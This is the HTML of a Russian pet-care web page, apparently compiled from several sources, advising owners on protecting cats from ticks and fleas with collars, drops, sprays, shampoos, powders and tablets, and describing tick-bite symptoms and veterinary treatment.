				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/e/4/ae4e9a5157a1b27ba05b0f4da3a76b83.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/e/4/ae4e9a5157a1b27ba05b0f4da3a76b83.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как защитить кошку от клещей. знай врага в лицо!" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/e/4/ae4e9a5157a1b27ba05b0f4da3a76b83.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/e/4/ae4e9a5157a1b27ba05b0f4da3a76b83.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как защитить кошку от клещей. знай врага в лицо!" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/1/3/f1349c3bcc867537140f2c12ea4e355a.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/1/3/f1349c3bcc867537140f2c12ea4e355a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как защитить собаку от клещей. знай врага в лицо!" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/1/3/f1349c3bcc867537140f2c12ea4e355a.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/1/3/f1349c3bcc867537140f2c12ea4e355a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как защитить собаку от клещей. знай врага в лицо!" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/f/0/cf032bc65799f9133c663af9d391c8ed.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/f/0/cf032bc65799f9133c663af9d391c8ed.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как защитить собаку от клещей. знай врага в лицо! чем обработать собаку от клещей" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/f/0/cf032bc65799f9133c663af9d391c8ed.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/f/0/cf032bc65799f9133c663af9d391c8ed.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как защитить собаку от клещей. знай врага в лицо! чем обработать собаку от клещей" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/1/0/2/102cb1800701ea6114054b0728fe4a4e.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/1/0/2/102cb1800701ea6114054b0728fe4a4e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Чем обработать кошек от клещей народными средствами" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/0/2/102cb1800701ea6114054b0728fe4a4e.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/0/2/102cb1800701ea6114054b0728fe4a4e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обработать кошек от клещей народными средствами" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/6/7/a67a03f3e384d011bc8282a2d1db53e2.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/6/7/a67a03f3e384d011bc8282a2d1db53e2.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как защитить кота и кошку от клещей и блох: обзор средств" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/6/7/a67a03f3e384d011bc8282a2d1db53e2.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/6/7/a67a03f3e384d011bc8282a2d1db53e2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как защитить кота и кошку от клещей и блох: обзор средств" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/0/2/302dfd89031f7dae1e2b771c90528ee9.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/0/2/302dfd89031f7dae1e2b771c90528ee9.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как защитить кошку от клещей" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/0/2/302dfd89031f7dae1e2b771c90528ee9.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/0/2/302dfd89031f7dae1e2b771c90528ee9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как защитить кошку от клещей" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<h3>Спреи</h3>
<p>Среди средств от блох для собак есть очень мощные, обладающие практически моментальным эффектом. Одни из самых лучших выпускают Beaphar и Frontline.</p>
<p>Чтобы вывести блох, внимательно ознакомьтесь с инструкцией. Производители дают четкие рекомендации по использованию. Как правило, баллончик нужно встряхнуть и осуществить несколько нажатий (в зависимости от веса животного), равномерно распределяя средство по всей длине шерсти. Удобно это делать против роста. Пока лекарство не впиталось, лучше надеть ошейник</p>
<p>
Важно, чтобы у собаки не было возможности слизать препарат. Купать можно через пару дней
</p>
<h2>Ошейники для защиты кошек от клещевых укусов</h2>
<p>Это защитный способ для ленивых хозяев кошек — надел ошейник и на долгий срок, по крайней мере на 3 месяца, забыл о проблеме паразитов и негативных последствий, что влечёт заражение ими.</p>
<p>Инсектоакарицидный препарат, которым пропитан такой ошейник, обладает пролонгированным свойством высвобождаться и тем самым длительное время убивать клещей, а также иных эктопаразитов. Однако стопроцентной гарантии такой способ защиты не даёт. Некоторые владельцы котов дополнительно обрабатывают питомцев спреем, особенно перед выездом на природу, на дачу, на отдых.</p>
<p>Выпускаются ошейники многими фирмами, и по отзывам ветеринаров работают весьма эффективно в соответствии с заявленными свойствами. Обычную городскую и даже сельскую кошку такой ошейник вполне сможет обезопасить. Исключением будут только животные, находящиеся в районах, где массово свирепствуют клещи.</p>
<p>
Надевать защитный ошейник достаточно просто, главное — следовать нехитрым правилам и мерам предосторожности
</p>
<ul>
<li>Упаковку вскрыть перед самим надеванием, чтобы вещества не выдохлись.</li>
<li>Подогнать размер так, чтобы питомцу было комфортно, и в то же время чтобы ошейник на шее не болтался. Оптимально оставить провисание в 1 палец, остаток ленты срезать и выбросить.</li>
<li>Если в доме имеются другие питомцы или маленькие дети, то нельзя допускать, чтобы ошейник кто-то жевал, лизал или просто пробовал на вкус — это чревато отравлением!</li>
<li>Так как это контактная защита, то в первое время лучше проверять шею у котика — нет ли раздражения. Если появились тревожные признаки — ошейник следует снять, значит он кошке не подходит.</li>
</ul>
<h2>Последствия и симптомы укуса клеща</h2>
<p>В период активности клещей необходимо более внимательно наблюдать за поведением и самочувствием кошки, особенно, если ей позволяется гулять на улице..</p>
<p>Характерные признаки укуса клеща у кошки:</p>
<ul>
<li>повышение температуры тела животного;</li>
<li>потеря аппетита;</li>
<li>апатичное поведение;</li>
<li>нарушение работы ЖКТ – понос, рвота;</li>
<li>признаки анемии – бледные слизистые.</li>
</ul>
<p>Какие-то симптомы могут проявиться сразу же после укуса клеща, некоторые – через 2–3 недели.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/9/9/0/9905ccb1804d6fff5861bbad1b161ae5.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/9/9/0/9905ccb1804d6fff5861bbad1b161ae5.jpeg" alt="" /></noscript></p>
<p>При появлении тревожных сигналов владельцу кошки не стоит сразу впадать в отчаяние – эти признаки не всегда являются симптомами опасных смертельных заболеваний. Это может быть аллергия, которая была спровоцирована укусом клеща, или иная причина.</p>
<p>Кошка может сорвать с себя паразита, но оставить в коже его головку. Это может вызвать нагноение ранки и дальнейшее ее инфицирование при расчесывании. Поэтому удалять клещей следует тщательно и аккуратно.</p>
<p>Разобраться в причинах недомогания кошки и защитить ее от неблагоприятных последствий укуса клещей сможет только специалист.</p>
<h2>Как защитить кошку от блох</h2>
<p>Насекомые могут оказаться на питомце, даже если он не контактировал с другими котами. Если кошка уличная, паразит может запрыгнуть на шерсть с травы, асфальта. Если питомец никогда не покидал квартиры, заражение возможно от других домашних животных (кота, собаки), которые бывают на улице.</p>
<h3>Лучшие средства от блох для кошек</h3>
<p>Для защиты кота можно использовать капли, таблетки, шампуни</p>
<p>
Очень важно спреем от блох для кошек регулярно обрабатывать подстилку, на которой спит питомец, постоянно ее стирать
</p>
<h4>Ошейник от блох и клещей для кошек: какой лучше</h4>
<p>Хорошие результаты в защите от блох и клещей показали:</p>
<ul>
<li>Беафар Flea &amp; Tick collar;</li>
<li>Превентефф Кэт (Вирбак);</li>
<li>Форесто (Байер / Elanco).</li>
</ul>
<p>Если хотите самое эффективное от блох для кошек, содержащее натуральные компоненты, покупайте ошейники из серии Чистотел.</p>
<h4>Капли и спреи</h4>
<p>Цена каплей от клещей для кошек дешевле таблеток, но и действуют не так долго – 2-3 недели. По отзывам, лучшие капли от блох для кошек:</p>
<ul>
<li>Бравекто Спот Он;</li>
<li>Беафар;</li>
<li>Инспектор;</li>
<li>Адвокат;</li>
<li>Фронтлайн.</li>
</ul>
<h4>Шампуни</h4>
<p>Из шампуней хорошо себя зарекомендовали Био от Беафар, Пчелодар от Агроприопром, Чистотел антипаразитный. Если нужно средство «2 в 1», можно купить спрей:</p>
<ul>
<li>Фиприст спрей;</li>
<li>Парастоп от Вирбак;</li>
<li>Фипрекс спрей форте (Ветагро).</li>
</ul>
<h4>Пудра</h4>
<p>Для защиты от блох можно использовать специальную пудру / порошок (Фликар, Эктосан, Инсектал). Этот метод популярностью не пользуется, но это не значит, что он плохи. Порошок наносятся на сухую шерсть, затем втирают в кожу. Пудра впитывается в верхний слой кожи и защищает от блох.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='106056,106057,106058,106059,106060,106061,106062,106063,106064,106065'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-106003 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/5/5/a55ed190ded936684868eb49c646997c.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/5/5/a55ed190ded936684868eb49c646997c.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как защитить кошку от клещей. список средств для обработки" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/5/5/a55ed190ded936684868eb49c646997c.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/5/5/a55ed190ded936684868eb49c646997c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как защитить кошку от клещей. список средств для обработки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/3/3/433a56177ba41554cc2925cf93617d22.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/3/3/433a56177ba41554cc2925cf93617d22.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Клещи: защищаем домашних животных на supersadovnik.ru" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/3/3/433a56177ba41554cc2925cf93617d22.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/3/3/433a56177ba41554cc2925cf93617d22.jpeg" class="attachment-thumbnail size-thumbnail" alt="Клещи: защищаем домашних животных на supersadovnik.ru" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/b/f/4bf40495a03e33bc9ea8db7aaf1aab71.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/b/f/4bf40495a03e33bc9ea8db7aaf1aab71.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Власоеды у кошек: виды, симптомы и лечение - как избавиться от власоедов у кота - kupipet.ru" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/b/f/4bf40495a03e33bc9ea8db7aaf1aab71.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/b/f/4bf40495a03e33bc9ea8db7aaf1aab71.jpeg" class="attachment-thumbnail size-thumbnail" alt="Власоеды у кошек: виды, симптомы и лечение - как избавиться от власоедов у кота - kupipet.ru" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/f/c/4fc2de23ed3f364751333892c1b81e08.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/f/c/4fc2de23ed3f364751333892c1b81e08.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Нападают и на животных. почему кошкам не страшен укус клеща? | здоровье: медицина | здоровье | аиф тюмень" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/f/c/4fc2de23ed3f364751333892c1b81e08.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/f/c/4fc2de23ed3f364751333892c1b81e08.jpeg" class="attachment-thumbnail size-thumbnail" alt="Нападают и на животных. почему кошкам не страшен укус клеща? | здоровье: медицина | здоровье | аиф тюмень" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/f/7/df74bcd2ebeaac114a687ad7390774da.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/f/7/df74bcd2ebeaac114a687ad7390774da.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Опасны ли клещи для кошек? - расскажет портал wikipet" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/f/7/df74bcd2ebeaac114a687ad7390774da.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/f/7/df74bcd2ebeaac114a687ad7390774da.jpeg" class="attachment-thumbnail size-thumbnail" alt="Опасны ли клещи для кошек? - расскажет портал wikipet" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/9/5/f9536d36349351e964b38ffff2a7c65c.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/9/5/f9536d36349351e964b38ffff2a7c65c.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Клещ на кошке: последствия укусов паразитов, симптомы и лечение" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/9/5/f9536d36349351e964b38ffff2a7c65c.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/9/5/f9536d36349351e964b38ffff2a7c65c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Клещ на кошке: последствия укусов паразитов, симптомы и лечение" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/4/d/d4d1592cf3ed12325e8fc0181ba44897.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/4/d/d4d1592cf3ed12325e8fc0181ba44897.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Клещи у кошек: виды, симптомы, лечение и профилактика | нвп «астрафарм»" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/4/d/d4d1592cf3ed12325e8fc0181ba44897.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/4/d/d4d1592cf3ed12325e8fc0181ba44897.jpeg" class="attachment-thumbnail size-thumbnail" alt="Клещи у кошек: виды, симптомы, лечение и профилактика | нвп «астрафарм»" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/5/b/e5bf7d5a8aceb71de04bc5cc31c19161.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/5/b/e5bf7d5a8aceb71de04bc5cc31c19161.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Кошку укусил клещ - чем это опасно и как защитить! | caticat.ru" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/5/b/e5bf7d5a8aceb71de04bc5cc31c19161.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/5/b/e5bf7d5a8aceb71de04bc5cc31c19161.jpeg" class="attachment-thumbnail size-thumbnail" alt="Кошку укусил клещ - чем это опасно и как защитить! | caticat.ru" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/c/3/3c3200c9cc8164114baeaddf1d0e6ec9.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/c/3/3c3200c9cc8164114baeaddf1d0e6ec9.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Топ-14 лучший ошейник от клещей для кошек: рейтинг, как выбрать, отзывы, характеристики" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/c/3/3c3200c9cc8164114baeaddf1d0e6ec9.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/c/3/3c3200c9cc8164114baeaddf1d0e6ec9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Топ-14 лучший ошейник от клещей для кошек: рейтинг, как выбрать, отзывы, характеристики" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/9/6/6/966b2a22eee444cdef402a2b3b4fe9e4.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/9/6/6/966b2a22eee444cdef402a2b3b4fe9e4.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="❶ топ-10 лучших средств от клещей для кошек и котят - отзывы заводчиков и советы ветеринаров" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/6/6/966b2a22eee444cdef402a2b3b4fe9e4.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/6/6/966b2a22eee444cdef402a2b3b4fe9e4.jpeg" class="attachment-thumbnail size-thumbnail" alt="❶ топ-10 лучших средств от клещей для кошек и котят - отзывы заводчиков и советы ветеринаров" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>

<h2>Таблетки</h2>
<p>Один из сравнительно новых способов защиты, который только начинает активно применяться. Вообще, оральные препараты от клещей были разработаны не для кошек, а для собак мелких пород. Действие средств базируется на том, что токсичное вещество, убивающее клеща при присасывании, циркулирует в крови животного (согласитесь, далеко не самый безопасный для кошечки вариант).</p>
<p>Обязательно проконсультируйтесь с врачом прежде, чем использовать такие препараты. Хотя в них есть и положительный момент – применяемые внутрь, они не несут угрозы для маленьких детей или прочих домашних питомцев.</p>
<h2>Чем опасны клещи для кошки</h2>
<p>Бытует мнение, что клещи для кошек не особо опасны и укусам подвержены преимущественно собаки. Да, чаще паразитов можно обнаружить на них, однако не стоит думать, что пушистые не подвержены риску.</p>
<p>Команда «Муркоши» за свой многолетний опыт не раз сталкивалась с обнаружением клеща у котенка, а также со случаями заражения инфекцией через укус. В этой статье мы объясним, чем на самом деле опасны эти паразиты и <a href="/health/blohi-u-kosek-kto-eto-i-kak-s-nimi-borotsa.html">как с ними бороться</a>.</p>
<p>Сам укус клеща для кота не представляет особой опасности, а вот возбудители, поступающие в кровь через него, – очень даже. Разумеется, инфекции бывают разными: некоторые протекают практически незаметно и животное быстро поправляется, а другие могут стать причиной сбоев в работе внутренних органов, а в запущенной стадии – даже летального исхода.</p>
<h2>Лечение</h2>
<p>После осмотра животного ветеринаром и проведения диагностики назначается лечение. Если животное попало на осмотр с клещом, первым делом его необходимо вытащить, а животное проверить на наличие возбудителей клещевого энцефалита. Как правило, животное находится на стационарном лечении. При обнаружении болезнетворных бактерий, ставших причиной патологических процессов, применяются антибиотики от энцефалита у кошек.</p>
<p>Под контролем ветеринара проводится специальная терапия, чтобы поддержать животное. Для снятия отека применяются диуретические средства. Проводится полная детоксикация организма, в процессе которой внутривенно вливается физиологический раствор. В него входит глюкоза и ряд других препаратов по необходимости, например, снотворное или успокоительное. Выздоровление животного будет зависеть от степени тяжести болезни.</p>
<p>Так как отсутствуют специальные вакцины, для профилактики болезни применяются специально-разработанные спреи, капли и ошейники, которые применяются строго по инструкции. Также желательно после каждой прогулки животное осмотреть на наличие паразитов на теле и не выпускать животное гулять в период высокой активности клещей-паразитов.</p>
<p>Если у кошки появились симптомы, указывающие на данное заболевание, или выявлен присосавшийся клещ, необходимо незамедлительно обратиться в ветеринарную клинику за медицинской помощью. Огромной опасности подвергается не только здоровье, но и жизнь животного.</p>
<h2>Правила безопасности</h2>
<p>Беспокоиться о том, что кошка слижет капли не стоит. Концентрация яда в нанесенном средстве слишком мала для животного. Опасной ситуация становится в тот момент, когда кошка облизала довольно сильно обработанных котят. Инсектицид вызовет тошноту, рвоту, в ближайшие 2-3 дня она откажется от пищи, немного похудеет. Опасности для жизни нет.</p>
<p>Гораздо хуже, если капли случайно слижет котенок со спины своего «родственника». Возникает внутреннее отравление, которое приводит к ослаблению всего организма. «Малыш» может пострадать от токсикоза. Лучше обратиться к специалисту.</p>
<p><b>Если во время нанесения средство попало на слизистую глаз, носа, рта — следует промыть под струей воды.</b></p>
<p>Инсектицидное средство вызывает аллергию у человека. Обрабатывать желательно в резиновых перчатках. При возникновении кашля, болевых ощущений в горле — выпить стакан жидкости, принять таблетку угля.</p>
<p>Хорошие капли от блох для кошек обнаружить непросто. Большое количество производителей и разнообразие средств приводит покупателя в замешательство. Однако есть проверенные капли, которые зарекомендовали себя с лучшей стороны и подтвердили эффективность в обычных условиях.</p>
<div class="fpm_end"></div>
<div class="b-r b-r--after-article"><div data-la-block="1958a35b-97c3-493c-944c-ce8bf77fad23"></div></div><!-- CONTENT END 2 -->
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="106003" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 